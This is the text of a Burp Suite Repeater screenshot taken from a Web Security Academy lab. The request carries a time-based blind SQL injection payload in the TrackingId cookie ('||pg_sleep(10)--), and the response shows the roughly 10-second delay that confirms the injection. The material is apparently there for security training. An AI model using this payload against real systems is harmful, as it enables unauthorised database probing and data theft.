 Send Cancel < > Target: https://0a9a005003cf0415c09ba549003d0007.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/1.1
2 Host: 0a9a005003cf0415c09ba549003d0007.web-security-academy.net
3 Cookie: TrackingId=5Ws08BduKdOlKgVF'||pg_sleep(10)--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a9a005003cf0415c09ba549003d0007.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
78 <img src="/resources/images/rating4.png">
79 $74.60
80 <a class="button" href="/product?productId=8">
View details
</a>
81 </div>
82 <div>
83 <img src="/image/productcatalog/products/6.jpg">
84 <h3>
Com-Tool
</h3>
85 <img src="/resources/images/rating1.png">
86 $11.25
87 <a class="button" href="/product?productId=13">
View details
</a>
88 </div>
89 <div>
90 <img src="/image/productcatalog/products/58.jpg">
91 <h3>
There is No &apos;I&apos; in Team
</h3>
92 <img src="/resources/images/rating3.png">
93 $83.98
94 <a class="button" href="/product?productId=18">
View details
</a>
95 </div>
96 </section>
97 </div>
98 </section>
99 </div>
100 </body>
101 </html>
102
? Search... 0 matches
5,171 bytes | 10,179 millis
INSPECTOR